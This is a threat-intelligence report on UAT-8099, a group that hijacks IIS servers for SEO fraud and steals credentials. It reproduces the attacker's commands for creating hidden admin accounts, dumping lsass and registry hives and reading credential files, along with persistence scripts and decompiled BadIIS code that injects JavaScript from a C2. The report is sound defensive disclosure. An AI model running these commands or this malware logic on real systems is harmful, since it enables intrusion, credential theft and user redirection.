


UAT-8099: Chinese-speaking cybercrime group targets high-value IIS for SEO fraud

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- Cisco Talos is disclosing details on UAT-8099, a Chinese-speaking cybercrime group mainly involved in search engine optimization (SEO) fraud and theft of high-value credentials, configuration files, and certificate data.
- Cisco's file census and DNS analysis show affected Internet Information Services (IIS) servers in India, Thailand, Vietnam, Canada, and Brazil, targeting organizations such as universities, tech firms and telecom providers.
- UAT-8099 manipulates search rankings by focusing on reputable, high-value IIS servers in targeted regions.
- The group maintains persistence and alters SEO rankings using web shells, open-source hacking tools, Cobalt Strike, and various BadIIS malware; their automation scripts are customized to evade defenses and hide activity.
- Talos found several new BadIIS malware samples in this campaign on VirusTotal this year — one cluster with very low detection and another containing simplified Chinese debug strings.

In April 2025, Cisco Talos identified a Chinese-speaking cybercrime group, tracked as UAT-8099, which targets a broad range of vulnerable IIS servers across specific regions. This group focuses on high-value IIS servers that have a good reputation within these areas to manipulate search engine results for financial gain.

UAT-8099 operates as a cybercrime group conducting SEO fraud. Additionally, UAT-8099 uses Remote Desktop Protocol (RDP) to access IIS servers and search for valuable data such as logs, credentials, configuration files and sensitive certificates, which they package for possible resale or further exploitation.

Upon discovering a vulnerability in a target server, the group uploads a web shell to collect system information and conduct reconnaissance on the host network. They then enable the guest account, escalate its privileges to administrator level, and use this account to enable RDP. For persistence, they combine RDP access with [SoftEther VPN](#), [EasyTier](#) (a decentralized virtual private network tool) and [FRP](#) reverse proxy tool. Subsequently, the group performs further privilege escalation using shared tools to gain system-level permissions and install BadIIS malware. To secure their foothold, they deploy defense mechanisms to prevent other threat actors from compromising the same server or disrupting their setup.

This blog post provides a comprehensive overview of the campaign’s victimology, including the regions affected and the potential consequences of BadIIS infections. It also details the attack chain, automation scripts employed, and the malware and shared hacking tools UAT-8099 commonly uses.

Victimology

Based on Cisco's file census and DNS traffic analysis, the affected IIS server regions include India, Thailand, Vietnam, Canada and Brazil. The targeted IIS servers are owned by organizations such as universities, technology companies and telecommunications providers. The compromised IIS servers redirect users to unauthorized advertisements or illegal gambling websites. The languages used on these websites assists with identifying the targeted regions or countries. While Talos observed that most victims were located within the same region as the compromised servers, some victims were affected when accessing compromised servers in different regions.




Figure 1. Gambling websites in Thai, Portuguese and English.

The majority of their targets are mobile users, encompassing not only Android devices but also Apple iPhone devices.




Figure 2. Gambling Android Package Kit (APK) download site.




Figure 3. Gambling iOS app download site.

Attack chain

In this campaign, the UAT-8099 group took advantage of weak settings in the web server's file upload feature.




Figure 4. UAT-8099 attack chain flowchart.

The target web server allowed users to upload files to the server, but did not restrict the file type, which allowed UAT-8099 to upload the web shell. This established initial access and gave them control over the compromised server. The following is the detected location of the web shell used in this campaign, which is identified as the open-source “[ASP.NET Web BackDoor](#)” web shell:

```
C:/inetpub/wwwroot/[REDACTED]/Htm\hw/server.ashx
```

After dropping the web shell, Talos observed the actor utilizing it to execute commands such as ipconfig, whoami, arp and tasklist to collect system information and discover the host network information. Once the collection of information is complete, UAT-8099 enables the guest account, sets a password, and elevates the guest user privileges to administrator level, including the ability to access the system using RDP. Then, the actor uses another command to identify the network ports on which the TermService (Remote Desktop Services) process is actively listening. After completing creating a guest account and enabling the RDP on that target IIS server, the actor created a [hidden account “admin\\$”](#) and added it to Administrator permission privilege for long-term persistence.

Command	MITRE
cmd /c net user guest /active:yes & net user guest P@ssw0rd & net localgroup administrators guest /add & net localgroup Remote Desktop Users guest /add	T1136.001
cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&for /f tokens=2 %i in ('tasklist /FI SERVICES eq TermService /NH') do netstat -ano findstr %i findstr LISTENING 2>&1	T1049 T1007 T1057
cmd /c net user admin\$ P@ssw0rd /add	T1136.001
cmd /c net localgroup Administrators admin\$ /add	T1098
cmd.exe /C net user test [REDACTED] /add	T1136.001
cmd.exe /C net localgroup administrators test /add	T1098

Table 1. Initial access, reconnaissance and addition of user credentials.

To maintain access to the target IIS server and install the BadIIS malware for SEO fraud, Talos observed the actor completing three steps to achieve persistence, escalate privileges, install malware and build a self-defense solution:

1. UAT-8099 is deploying [SoftEther](#) VPN, [EasyTier](#) (a decentralized virtual private network tool) and fast reverse proxy ([FRP](#)). This setup enabled them to use RDP remotely to control the server.
2. The actor also leveraged a shared [public tool](#) to escalate privileges on the IIS server. They then used Procdump to extract victim credentials, which were subsequently compressed with WinRAR. We assess that these actions were taken to finalize the installation of BadIIS for their SEO fraud activities.
3. The actor installed [D Safe Manage](#), a well-known Windows IIS security tool, to prevent other attackers from compromising the server and tampering with their BadIIS setup.

Command	MITRE
cmd /c C:/Users/Public/Libraries/install_VPN.bat	T1059.003

C:\Users\Public\Libraries\mass.exe -c C:\Users\Public\Libraries\config.yaml	T1133
cmd.exe /C frpc.exe -c frpc.ini	T1133
cmd /c C:/Users/Public/Music/mess.exe /install	T1133
C:\Users\Public\Videos\a.exe	T1548
C:\Users\Public\Videos\D_Safe_Manage.exe	N/A
C:/Users/Public/Videos/xmiis32.dll	T1496
C:/Users/Public/Videos/xmiis64.dll	T1496
C:/Users/admin\$/Desktop/procdump.exe -accepteula -ma lsass.exe lsass.dmp	T1003
C:\Program Files\WinRAR\WinRAR.exe a -ep1 -scul -r0 -iext -- Videos.rar C:\Users\Public\Videos\system.hive C:\Users\Public\Videos\sam.hive	T1560

Table 2. Installation of tools, dumping user credentials for exfiltration and securing the installation.

Talos did not only observe UAT-8099 conducting SEO fraud, but also stealing high-value credentials, configuration files and certificate data. After successfully compromising the target IIS server and deploying their BadIIS tool, their next step was to search for valuable credentials, configuration files, and certificate data within the compromised system.

The commands Talos observed indicate the actor utilizes RDP to access the IIS server. Once inside, they leverage the ['Everything'](#) graphical user interface (GUI) tool — a fast filename search engine for Windows — to locate high-value data such as logs, credentials, configuration files and sensitive certificates. Upon identifying relevant files, the actor used Notepad to review the content and employed Windows Crypto Shell Extensions (via rundll32.exe cryptext.dll) to open and inspect .crt certificate files, examining their properties and details.

Finally, all collected high-value files were consolidated into a hidden directory, specifically “Users\admin\$\Desktop\loade\”. These files were then archived using WinRAR before being exfiltrated to the actor.

Command	MITRE
C:\Users\admin\Desktop\Everything.exe -enable-run-as-admin	T1083
C:\Windows\system32\notepad.exe C:\[REDACTED]Log\10-09-2024.txt	T1005
C:\Windows\system32\notepad.exe C:\[REDACTED]Log\19-03-2025.txt	T1005
C:\Windows\system32\notepad.exe E:\[REDACTED]-csr\[REDACTED]-csr.txt	T1649
C:\Windows\system32\rundll32.exe cryptext.dll,CryptExtOpenCER E:\.[REDACTED]-csr\STAR_[REDACTED]\AAACertificateServices.crt	T1649
C:\Windows\system32\rundll32.exe cryptext.dll,CryptExtOpenCER E:\.[REDACTED]-csr\STAR_[REDACTED]\SectigoRSADomainValidationSecureServerCA.crt	T1649
C:\Windows\system32\rundll32.exe cryptext.dll,CryptExtOpenCER E:\.[REDACTED]-csr\STAR_[REDACTED]\STAR_[REDACTED].crt	T1649
C:\Windows\system32\rundll32.exe cryptext.dll,CryptExtOpenCER E:\.[REDACTED]-csr\STAR_[REDACTED]\USERTrustRSAAAACA.crt	T1649
C:\Windows\system32\rundll32.exe cryptext.dll,CryptExtOpenCER E:\AAACertificateServices.crt	T1649
C:\Windows\system32\rundll32.exe cryptext.dll,CryptExtOpenCER E:\SectigoRSADomainValidationSecureServerCA.crt	T1649
C:\Windows\system32\rundll32.exe cryptext.dll,CryptExtOpenCER E:\USERTrustRSAAAACA.crt	T1649

C:\Windows\system32\notepad.exe C:\Users\admissionportal\Desktop\ [REDACTED]_DB_UPDATE.txt	T1528
C:\Program Files\Notepad++\notepad++.exe C:\Users\Administrator\.gitconfig	T1528
C:\Program Files\Notepad++\notepad++.exe C:\Users\Administrator\.aws\config	T1528
C:\Program Files\Notepad++\notepad++.exe C:\Users\Administrator\.aws\credentials	T1649
C:\Windows\system32\notepad.exe C:\Users\Administrator\OneDrive - [REDACTED]\website\[REDACTED]-website\.gitignore	T1528
C:\Program Files\Notepad++\notepad++.exe C:\Users\Administrator\AppData\Roaming\S3Browser\accounts.xml	T1528
C:\Windows\system32\notepad.exe C:\Windows\debug\PASSWD.LOG	T1528
C:\Windows\system32\notepad.exe C:\inetpub\wwwroot\Html- [REDACTED]\Html\images\passwd_web.xml	T1528
C:\Windows\system32\notepad.exe C:\Users\ [REDACTED]\AppData\Local\Google\Chrome\d_emxqyvq\ZxcvbnData\3\passwords.txt	T1528
C:\Windows\system32\notepad.exe C:\Users\admin\$\AppData\Roaming\S3Browser\logs\s3browser-win32-2025-04-24-log.txt	T1528
C:\Windows\system32\notepad.exe C:\Users\admin\$\AppData\Roaming\S3Browser\s3 browser.settings-v3	T1528
C:\Program Files\WinRAR\WinRAR.exe x -iext -ow -ver -- C:\Users\admin\$\Desktop\loade.zip C:\Users\admin\$\Desktop\loade\	T1560

Table 3. Searching and preparing credentials and certificates for exfiltration.

Automation script used

Talos also observed UAT-8099 dropping and executing three batch script files in some attacks to automate their tasks or to set up the compromised server for persistence and SEO fraud. The first script is for IIS module installation, as documented in Talos [DragonRank](#) and [Trend Micro](#) blog posts.

```
C:\Windows\system32\cmd.exe /c C:\ProgramData\iis.bat
```

```
c:\windows\System32\inetsrv\appcmd.exe uninstall module /
  module.name:HttpFastCgiModule
c:\windows\SysWOW64\inetsrv\appcmd.exe uninstall module /
  module.name:HttpCgiModule
c:\windows\SysWOW64\inetsrv\appcmd.exe install module /name:
  HttpCgiModule /image:%windir%\SysWOW64\inetsrv\HttpCgiModule.
  dll /preCondition:bitness32
c:\windows\System32\inetsrv\appcmd.exe install module /name:
  HttpFastCgiModule /image:%windir%\System32\inetsrv\
  HttpFastCgiModule.dll /preCondition:bitness64
C:\Windows\system32\cmd.exe /C C:\Windows\System32\inetsrv\appcmd
  list modules
C:\Windows\System32\inetsrv\appcmd list modules
C:\Windows\system32\cmd.exe /C iisreset /restart
```

Figure 5. Setting up the server for persistence and SEO fraud.

The second script is for configuring RDP settings and related network activity on a Windows system, including past RDP usage, the RDP listening port, the status of the RDP service, associated network activity, and to configure the Windows firewall to allow RDP.

```
C:\Windows\system32\cmd.exe /c C:\ProgramData\fuck.bat
```

```
C:\Windows\system32\cmd.exe /C reg query HKEY_CURRENT_USER\Software\
  Microsoft\Terminal Server Client\Servers /s
C:\Windows\system32\cmd.exe /C reg query HKEY_LOCAL_MACHINE\SYSTEM\
  CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp /v
  PortNumber
C:\Windows\system32\cmd.exe /C tasklist /svc | findstr TermService
C:\Windows\system32\cmd.exe /C netstat -ano | findstr 1076
C:\Windows\system32\cmd.exe /C netsh advfirewall firewall add rule name=
  Remote Desktop (TCP-In) dir=in action=allow protocol=TCP localport=3389
```

Figure 6. Configuring RDP settings to allow incoming connections.

The third set of scripts is designed to establish and immediately trigger a persistent, high privilege scheduled task using “inetinfo.exe”, and then list all system scheduled tasks. The inetinfo.exe is a legitimate file “WMI V2 provider code generation tool” that is used by the actor to do DLL sideloading and run the Cobalt Strike in memory. The detailed Cobalt Strike analysis will be described in the next section.

```
C:\Windows\system32\cmd.exe /c C:\ProgramData\1.bat
```

```
schtasks /create /tn \Microsoft\Windows\inetinfo /ru SYSTEM /sc
minute /mo 1 /tr C:\Windows\systow64\inetsrv\inetinfo.exe /f
schtasks /run /tn \Microsoft\Windows\inetinfo
C:\Windows\system32\cmd.exe /C schtasks /query /fo TABLE /v
```

Figure 7. inetinfo.exe is used to sideload a Cobalt Strike beacon.

User-defined reflective loader of Cobalt Strike beacon

Talos observed UAT-8099 utilized Cobalt Strike as their backdoor in this campaign. They employed DLL sideloading as a method to execute the backdoor and also established a scheduled task to maintain persistence on the compromised systems.




Figure 9. Cobalt Strike beacon execution diagram.

The encrypted first-stage payload is embedded within the wmiodegen.dll file. When this DLL is loaded by the legitimate WMI V2 provider code generation tool, it uses the VirtualQuery API to allocate a block of memory specifically for this first-stage payload.

00007FFD6346517B	0FB79D 7E643601	movzx ebx,word ptr ss:[rbp+136647E]	
00007FFD63465182	EB 04	jmp wmiodegen.7FFD63465188	
00007FFD63465184	0FB75D E0	movzx ebx,word ptr ss:[rbp-20]	
00007FFD63465188	41:B8 30000000	mov r8d,30	
00007FFD6346518E	48:8D5424 48	lea rdx,qword ptr ss:[rsp+48]	30:'0'
00007FFD63465192	48:800D C6E5FFFF	lea rcx,qword ptr ds:[7FFD63463760]	[rsp+48]:err+8920
00007FFD6346519A	FF15 780F0600	call qword ptr ds:[<VirtualQuery>]	
00007FFD634651A0	33C9	xor ecx,ecx	
00007FFD634651A2	4C:8D4C24 24	lea r9,qword ptr ss:[rsp+24]	
00007FFD634651A7	48:85C0	test rax,rax	
00007FFD634651AA	4C:8D4424 30	lea r8,qword ptr ss:[rsp+30]	r8:err+A6920, [rsp+30]:"d633c3bc8cd93403259af9e8:
00007FFD634651AF	0FB7D3	movzx edx,byte ptr ds:[err+8920]	
00007FFD634651B2	48:0F454C24 50	cmovlne rcx,qword ptr ss:[rsp+50]	
00007FFD634651B8	E8 D3E5FFFF	call wmiodegen.7FFD63463790	
00007FFD634651BD	8B5424 24	mov edx,dword ptr ss:[rsp+24]	
00007FFD634651C1	48:8B4C24 30	mov rcx,qword ptr ss:[rsp+30]	[rsp+30]:"d633c3bc8cd93403259af9e8aaee6ccec24fd:
00007FFD634651C6	E8 A5D2FFFF	call wmiodegen.7FFD63462470	
00007FFD634651CB	44:0FB65C24 20	movzx r11d,byte ptr ss:[rsp+20]	
00007FFD634651D1	33C0	xor eax,eax	
00007FFD634651D3	0FB7C0	xorps xmm0,xmm0	

Figure 10. Uses VirtualQuery API to load first-stage payload.


```

if ( v15 )
  OutputDebugString("cr45===打印完整的URL: %s://%s%s\n", "http", v15, v10);
v48 = 0;
if ( !byte_10023019 && !byte_1002301F )
  goto LABEL_107;
if ( url_extension(v10) )
{
  if ( *(v53 + 8) != 404 )
    return 0;
  result = str_url(404, v6, &v48);
  if ( v48 )
    return result;
}
if ( !byte_10023019 )
  goto LABEL_65;
OutputDebugString("cr45===原站劫持!!!");
if ( Is_signature_code() )
  goto LABEL_65;
if ( !byte_10023018 )
{
  OutputDebugString("cr45===原站劫持---全部界面劫持!!!");
  if ( byte_1002301C )
  {
    v24 = IsInSpiders();
    OutputDebugString("cr45===指定蜘蛛可见===IsInSpiders: %d", v24);
    if ( IsInSpiders() )
    {
      v25 = *(v53 + 8);
      if ( v25 == 200 || v25 == 304 )
      {
        OutputDebugString("cr45===原站劫持---全部界面劫持--进来了 makeOriginalSiteContent");
LABEL_47:
        Replace_TDK(v10, Str, v54, v6, &v47);
      }
    }
  }
  else
  {
    OutputDebugString("cr45===都能见!!!!");
    v26 = *(v53 + 8);
  }
}

```

Figure 16. Second cluster of new BadiIS with simplified Chinese debug strings.

First cluster of new BadiIS

The first cluster of new BadiIS malware implements handlers named “CHttpModule::OnBeginRequest” and “CHttpModule::OnSendResponse”. Both handlers use the "User-Agent" and "Referer" fields from the incoming HTTP headers to determine which malicious function to execute. Specifically, this malware targets requests where the "User-Agent" is Googlebot and the "Referer" is google.com, confirming that the user and crawler accessed the compromised website via the Google search engine only. Below, we describe how the malicious functions, including proxy, injector and SEO fraud, trigger.

SEO manipulation schemes

The OnBeginRequest handler processes incoming requests by examining the "User-Agent" and "Referer" HTTP headers to proxy or Injector responses. When the request is detected as originating from Googlebot and meets a specific URL path condition, the request is forwarded through a Proxy function. The targeted URL path pattern is as follows:

```
news|cash|bet|gambling|betting|casino|fishing|deposit|bonus|sitemap|app|ios|video|games|xoso|dabong|
```

Alternatively, if the request is not from Googlebot, the system then checks if it was referred by a Google search and if the same URL path condition is satisfied, in which case it proceeds to inject JavaScript. The injected JavaScript embeds a C2 URL such as “http://[C2]/jump.html” or “http://[C2]/pg888.js”. This injection enables the actor to compromise users’ browsers by downloading malicious scripts from the C2 server.

```
v8 = *argv;  
if ( !argv )  
    return 0;  
uri_path = (*(argv + 3))(argv, argv, envp); // GetProtoCaolManager  
if ( !uri_path )  
    return 0;  
v5 = (*(uri_path + 8LL))(uri_path);  
if ( !v5 || !*(v5 + 88) )  
    return 0;  
User_Agent = (*(uri_path + 24LL))(uri_path, "User-Agent", 0LL);  
referer_conten_temp = (*(uri_path + 24LL))(uri_path, "Referer", 0LL);  
if ( detect_Googlebot(v8, User_Agent) ) // user agent is googlebot go to proxy  
{  
    if ( check_url_path(v8, *(v5 + 88))  
        && (OutputDebugStringA("Googlebot detected and feature code found, proxying request\n"), Proxy_function(v8, argv)) )  
    {  
        return 2;  
    }  
    else  
    {  
        return 0;  
    }  
}  
// referer is google go to inject JS  
else if ( check_url_path(v8, *(v5 + 88))  
    && check_referer_is_google(referer_conten_temp)  
    && (OutputDebugStringA("Feature code found AND request from Google search, injecting JS\n"),  
        JS_injection(v8, argv)) )  
{  
    return 2;  
}
```

Figure 17. OnBeginRequest handler.




Figure 18. Proxy mode.




Figure 19. Injector mode.

The OnSendResponse handler first performs SEO fraud by delivering specific content from C2 server to requests where the "User-Agent" is Googlebot, manipulating search rankings to increase the visibility of the malicious content. This C2 content typically appears as a URL like "http://[C2]/u.php". Subsequently, the function targets human users by conditionally injecting JavaScript when a request comes from a Google search and results in a 404 or 500 error page.

```

if ( !User_Agent )
    return 0LL;
v5 = (*(User_Agent + 24LL))(User_Agent);
if ( !v5 )
    return 0LL;
v7 = (*(v5 + 8LL))(v5);
if ( !v7 || !(v7 + 88) )
    return 0LL;
v8 = (*(v5 + 24LL))(v5, "User-Agent", 0LL);
if ( detect_Googlebot(a1, v8) ) // Replaces responses to HTTP requests from web crawlers
                                // with C2 content to do SEO fraud
{
    if ( fetch_C2_html(a1, User_Agent) ) // User-Agent is Googlebot -> fetch_C2_html
        return 2LL;
    else
        return 0LL;
}
else
{
    v6 = (*(User_Agent + 32LL))(User_Agent);
    if ( v6
        && (((*(v6 + 184LL))(v6, &respond_obj, 0LL, 0LL, 0LL, 0LL, 0LL, 0LL, 0LL, 0LL), respond_obj == 404)
        || respond_obj == 500)
        && (v9 = (*(v5 + 24LL))(v5, "Referer", 0LL), check_referer_is_google(v9))
        && (OutputDebugStringA("404/500: From Google search, injecting JS\n"),
            LOWORD(v3) = 200,
            (*(v6 + 24LL))(v6, v3, "OK", 0LL, 0, 0LL, 0),
            JS_Injection(a1, User_Agent)) ) // referer is google.com -> inject JS to the respond
    {
        return 2LL;
    }
}

```

Figure 20. OnSendResponse handler.




Figure 21. SEO fraud mode.

Technical highlights of each mode

Proxy mode

When operating in proxy mode, BadIIS first verifies the URL path to ensure the process is running in the correct mode. It then extracts the embedded C2 server address, which is encoded in hexadecimal bytes, and uses this C2 as a proxy to retrieve content from a secondary C2 server, subsequently responding to the IIS server.

```
    return 0;
if ( !check_url_path(a1, *(v16 + 0x58)) )
    return 0;
str_C2 = proxy_C_C(); // C2
if ( !str_C2 )
{
    OutputDebugStringA("Failed to get proxy base URL\n");
    return 0;
}
Get_Url_input_and_output_with_HTTP_or_HTTPS(proxy_c2, str_C2);
if ( decode_c2(proxy_c2) )
{
    OutputDebugStringA("Failed to decrypt proxy base URL\n");
    sub_18000AEB0(proxy_c2);
    return 0;
}
sub_180002B80(v35, *(v16 + 88));
v20 = &v31; // proxy core
v21 = &v32;
v22 = sub_180001BF0(&v11);
v23 = sub_18000CC40(v35, v20);
v24 = sub_18000C930(v35, v21);
sub_180008E60(v36, v24, v23, v22);
sub_180008FC0(v34, proxy_c2, v36);
v3 = sub_18000C990(v34);
sub_18000A6A0(OutputString, "Proxying request to: %s\n", v3);
OutputDebugStringA(OutputString);
v15 = 0LL;
v12 = 0;
Fetching_content_function(a1, v34, &v15, &v12);
if ( !v12 || !v15 )
{
    OutputDebugStringA("Failed to fetch proxy content\n");
    goto LABEL_22;
}
v9 = (*(a2 + 32LL))(a2);
if ( !v9 )
{
    OutputDebugStringA("Failed to get response object\n");
    output_repond_obj(v15);
}
```

Figure 22. Use C2 server as a proxy.

Before responding to the Google crawler, it modifies the response data to resemble a valid HTTP response and uses the native HTTP module API "WriteEntityChunks" to insert data into the body of the HTTP response.

```

(*(*v9 + 80LL))(v9);
LOWORD(v4) = 2;
LOWORD(v5) = 200;
(*(*v9 + 24LL))(v9, v5, "OK", v4, 1, 0LL, 0);
v6 = encode_data_use_xor("text/html; charset=utf-8");
v25 = *v9;
(*(*v25 + 40))(v9, "Content-Type", "text/html; charset=utf-8", v6, 1);
v7 = encode_data_use_xor("no-store, no-cache, must-revalidate");
v26 = *v9;
(*(*v26 + 40))(v9, "Cache-Control", "no-store, no-cache, must-revalidate", v7, 1);
(*(*v9 + 112LL))(v9, 9LL);
v8 = encode_data_use_xor("no-cache");
v27 = *v9;
(*(*v27 + 40))(v9, "Pragma", "no-cache", v8, 1);
v28 = 0;
v29 = v15;
v30 = v12;
v13 = (*(*v9 + 168LL))(v9, &v28, 1LL, 0LL, 1, v14, 0LL);
sub_18000A6A0(OutputString, "WriteEntityChunks result: %d, bytes sent: %d\n", v13, v14[0]);
OutputDebugStringA(OutputString);
if ( !v13 )
{
    LastError = GetLastError();
    sub_18000A6A0(OutputString, "WriteEntityChunks failed with error: %d\n", LastError);
    OutputDebugStringA(OutputString);
}
(*(*v9 + 144LL))(v9, 0LL, 1LL, v14, 0LL);
output_repond_obj(v15);
v14[1] = v13 == 1;
v10 = v13 == 1;

```

Figure 23. Using "WriteEntityChunks" to insert data into the body of the HTTP response.

SEO fraud mode

Talos identified that the actor employs a conventional SEO technique known as backlinking to boost website visibility. Google's search engine uses backlinks to discover additional sites and assess keyword relevance. A higher number of backlinks increases the likelihood of Google crawlers visiting a site, which can accelerate ranking improvements and enhance exposure for the webpages. However, simply accumulating backlinks without regard to quality can lead to penalties from Google. Algorithms like [Penguin](#), introduced in 2012, and [SpamBrain](#), launched in 2022, rigorously evaluate backlink quality. To exploit this, the actor compromises multiple IIS servers across the internet to conduct SEO fraud. In this SEO fraud mode, BadIIS serves numerous backlinks with HTML content to Google crawlers to improve search engine rankings.




Figure 24. Retrieving backlinks containing HTML content.

One example of a backlink from the C2 server is shown in Figure 25, with additional compromised IIS servers performing similar backlink SEO fraud.

```
← → ↻ 🔍 Not secure view-source:th1.ggseocdn.com/u.php
36 <a href= nonu 68063 poss cs pg s < z0g.sntml ></a>
37 <a href= casino 47961 pg tips caffeine free.shtml ></a>
38 <a href= bet 20374 slot elicitation.shtml ></a>
39 <a href= games 20449 pg trb english syllabus 2024 pdf download.shtml ></a>
40 <a href= bet 43501 pg slot rtp.shtml ></a>
41 <a href= deposit 10423 reserve the time slot.shtml ></a>
42 <a href= bet 76209 pg scholarship last date 2023-24.shtml ></a>
43 <a href= bonus 32239 sinar 89 slot login.shtml ></a>
44 <a href= sitemap 65189 pg ra net worth.shtml ></a>
45 <a href= app 46264 semanggi toto slot link alternatif.shtml ></a>
46 <a href= dabong 73439 see you on venus pg rating.shtml ></a>
47 <a href= news 40345 qt custom signal slot example.shtml ></a>
48 <a href= nohu 50183 slot hopper husband name and age.shtml ></a>
49 <a href= games 95258 pg role in basketball.shtml ></a>
50 <a href= dabong 95416 slot canyon arizona.shtml ></a>
51 <a href= fishing 38477 pg tips tea bags offers morrisons.shtml ></a>
52 <a href= http://www.lights-on-venture.com/gambling/27348/single-room-pg-under-3000-in-bangalore.shtml ></a>
53 <a href= https://www.lottesprivatpasningsordning.dk/bet/xoso/85203/slot-demo-pg-soft-gr?tis=double-fortune.shtml ></a>
54 <a href= http://pcsiamgroup.com/?bet/bet/66803/pg-tips-gold-tea-bags-240-costco.shtml ></a>
55 <a href= http://isystem360.com/?bet/cash/54444/shree-shyam-pg-gurgaon-sohna-road.shtml ></a>
56 <a href= http://vprofess.nineweb.co.th/news/35633/pg-unicorn-gundam-02-banshee-norn.shtml ></a>
57 <a href= http://bigdata.cmarea3.go.th/?bet123/deposit/10155/pg-sign-symptoms-in-dogs.shtml ></a>
58 <a href= http://privatpasningsordningbolbroodense.dk/bet/betting/63998/reel-shimano-stella-sw-8000-pg.shtml ></a>
59 <a href= https://e-officeamss.cmarea3.go.th/?bet123/dabong/63994/qg-mobil-slot-link-alternatif.shtml ></a>
60 <a href= http://tp-box.com/?bet/fishing/20825/pg-year-meaning.shtml ></a>
61 <a href= http://seafresh.com/?bet/casino/50756/pg-soft-game.shtml ></a>
62 <a href= https://www.mm-byg.dk/bet/gambling/94112/slot-booking-for-hib-visa.shtml ></a>
63 <a href= http://www.veraalied.com/news/66137/sector-34-chandigarh-pg.shtml ></a>
64 <a href= https://www.gislevantenne.dk/bet/betting/98309/pg-with-food.shtml ></a>
65 <a href= https://mm-byg.dk/bet/bet/28853/phones-with-standard-sim-card-slot.shtml ></a>
66 <a href= http://www.onimedical.com/deposit/51957/pg-photo-download.shtml ></a>
67 <a href= http://www.rpa-rice.com/bet/42833/single-room-pg-in-goregaon.shtml ></a>
68 <a href= http://www.chawler.com/?bet/deposit/73143/pyqt5-slot-with-arguments.shtml ></a>
69 <a href= https://lottesprivatpasningsordning.dk/bet/xoso/64784/pragmatic-play-slot-tips-free.shtml ></a>
70 <a href= http://ip.urui.ac.thth/bet.ouy/nohu/29385/pg-tips-240-box.shtml ></a>
71 <a href= http://kwannakorn.com/casino/75400/pine-creek-gorge-slot-canyon.shtml ></a>
72 <a href= https://www.tinasprivatpasningsordninggislev.dk/bet/betting/60793/professional-slot-cars-for-sale.shtml ></a>
73 <a href= http://muaythai-camp-thailand.nineweb.co.th/nohu/25045/red-four-slot-toaster.shtml ></a>
74 <a href= http://schumit.nineweb.co.th/bonus/11039/rasa-slot-validation.shtml ></a>
75 <a href= http://zeigrain.nineweb.co.th/news/96168/risque-business-slot-machine.shtml ></a>
76 <a href= http://www.c-fee.com/nohu/78525/pg-tips-logo-vector.shtml ></a>
77 <a href= https://tinprivatpasningsordning.dk/bet/betting/83724/rtp-slot-untung99.shtml ></a>
78 <a href= https://joogle.dk/bet/deposit/65682/samarth-cuet-admit-card-pg.shtml ></a>
79 <a href= http://amazepromotion.btnc.me/?bet/casino/61125/slot-7-casino-review.shtml ></a>
80 <a href= http://pws.doa.go.th/?bet.s/sitemap/50643/slot-demo-ruipah.shtml ></a>
81 <a href= http://www.bangkok68.com/casino/24712/pg-price-in-delhi.shtml ></a>
82 <a href= https://newsite.urui.ac.th/?bet.p/betting/86232/pg-tips-loose-leaf-tea-1kg.shtml ></a>
83 <a href= http://seatrandiscovery.nineweb.co.th/bonus/88937/slot-book-meaning-in-bengali.shtml ></a>
84 <a href= http://www.ctp.co.th/games/88234/slot-lagos-island.shtml ></a>
85 <a href= http://sirivillage.thanasiri.com/xoso/19721/shimano-stella-10000-pg.shtml ></a>
86 <a href= https://human.urui.ac.th/bet.p/betting/71314/slot-car-brands-comparison.shtml ></a>
87 <a href= http://skillsolved.nineweb.co.th/dabong/21969/slot-demo-x500.shtml ></a>
88 <a href= http://www.isystem360.com/?bet/news/81526/rt-ho-slot-car-parts.shtml ></a>
89 <a href= http://www.akaganethailand.co.th/dabong/32414/royal-pg-sector-126.shtml ></a>
90 <a href= http://www.efasia.co.th/bonus/84091/slot-game-machine.shtml ></a>
91 <a href= http://www2.muangthaiyim.or.th/?bet/deposit/70482/slot-drains-for-driveways-nz.shtml ></a>
92 <a href= https://www.tinprivatpasningsordning.dk/bet/bet/60001/pg-slot-game-png.shtml ></a>
93 <a href= https://cefr.urui.ac.thth/bet.ouy/ios/25954/rguhs-results-pg-2023.shtml ></a>
94 <a href= http://www.epimedicalasia.co.th/?bet/bet/83439/sadarem-slot-booking-application-form.shtml ></a>
95 <a href= http://iicoth.cslox.com/casino/67911/sightless-pg-rating.shtml ></a>
96 <a href= http://trolldesign.nineweb.co.th/ios/15353/slot-filling-nlp-python.shtml ></a>
97 <a href= http://www.preformed.asia/?bet/betting/67810/prepladder-neet-pg.shtml ></a>
98 <a href= http://kaskofreight.co.th/gambling/24029/sarathi-parivahan-slot-booking-for-dl.shtml ></a>
99 <a href= http://zeigrain.com/dabong/54185/pg-rx-178.shtml ></a>
100 <a href= http://preformed.cslox.com/?bet/dabong/85879/single-room-pg-in-bangalore-price.shtml ></a>
101 <a href= http://privatdaplejeibolbro-odense.dk/bet/bonus/48224/samsung-mobile-with-dual-sim-and-memory-card-slot.shtml ></a>
102
```

Figure 25. Backlinks from the C2 server.

Injector mode

In injector mode, BadiIS intercepts browser requests originating from Google search results. It connects to the C2 server to retrieve JavaScript code, then uses the “WriteEntityChunks” API to embed the downloaded JavaScript into the HTML content of the response. It then returns the altered response to redirect the user to the destination intended by the actor.

```

var_obj = 0LL;
v9 = 0;
JS_inject_create_content(a1, &var_obj, &v9); // inject JS to the respond
if ( !v9 || !var_obj )
{
    OutputDebugStringA("JS Injection failed to create content\n");
    return 0;
}
response_obj = (*(memory_obj + 32LL))(memory_obj);
if ( !response_obj )
{
    OutputDebugStringA("JS Injection failed to get response object\n");
    output_repond_obj(var_obj);
    return 0;
}
(*(response_obj + 80LL))(response_obj); // JS Injection succeed
LOWORD(v2) = 2;
LOWORD(http_respond_num) = 200;
(*(response_obj + 24LL))(response_obj, http_respond_num, "OK", v2, 1, 0LL, 0); // get respond 200
v4 = encode_data_use_xor("text/html; charset=utf-8");
v14 = *response_obj;
(*(v14 + 40))(response_obj, "Content-Type", "text/html; charset=utf-8", v4, 1); // meta http-equiv
v5 = encode_data_use_xor("no-store, no-cache, must-revalidate");
v15 = *response_obj;
(*(v15 + 40))(response_obj, "Cache-Control", "no-store, no-cache, must-revalidate", v5, 1); // http 1.1
(*(response_obj + 112LL))(response_obj, 9LL);
v6 = encode_data_use_xor("no-cache");
v16 = *response_obj;
(*(v16 + 40))(response_obj, "Pragma", "no-cache", v6, 1); // http 1.0
v17 = 0;
v18 = var_obj;
v19 = v9;
